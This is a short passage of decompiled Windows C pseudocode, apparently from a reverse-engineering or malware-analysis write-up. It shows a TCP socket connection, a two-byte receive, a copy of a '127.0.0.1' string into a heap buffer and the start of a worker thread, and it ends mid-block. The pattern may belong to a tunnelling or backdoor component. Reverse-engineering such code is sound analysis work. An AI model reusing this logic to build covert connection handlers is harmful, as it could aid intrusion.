 socket_buff = socket(2, 1, 6);
if ( socket_buff != -1 )
{
if ( connect(socket_buff, &name, 16) != -1 )
{
v4 = recv(socket_buff, (char *)&buff, 2, 0);
if ( v4 > 0 )
{
v18 = socket_buff;
do
{
if ( v4 == 2 )
{
v5 = v2();
v6 = HeapAlloc(v5, 8u, 0x24u);
if ( v6 )
{
v7 = 0;
do
++v7;
while ( a127001[v7] );
for ( i = 0; i < v7; ++i )
*((_BYTE *)v6 + i) = a127001[i];
*((_BYTE *)v6 + v7) = 0;
v9 = v6 + 9;
v10 = 0;
v6[8] = *((_WORD *)v1 + 9);
if ( *v1 )
{
do
++v10;
while ( v1[v10] );
}
if ( v6 != (_WORD *)-18 )
{
for ( j = 0; j < v10; ++j )
*((_BYTE *)v9 + j) = v1[j];
}
*((_BYTE *)v9 + v10) = 0;
v6[17] = (_WORD)buff;
Thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v6, 0, 0);
if ( !Thread )
{